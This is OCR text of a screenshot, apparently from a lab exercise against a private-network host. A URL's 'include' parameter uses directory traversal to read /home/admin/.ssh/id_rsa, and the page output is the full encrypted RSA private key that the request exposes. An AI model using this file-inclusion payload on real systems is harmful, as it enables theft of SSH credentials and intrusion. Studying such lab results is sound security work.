 Not secure 192.168.42.171/doctor-item.php?include=/../../../../../../../../../../home/admin/.ssh/id_rsa
10
J
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----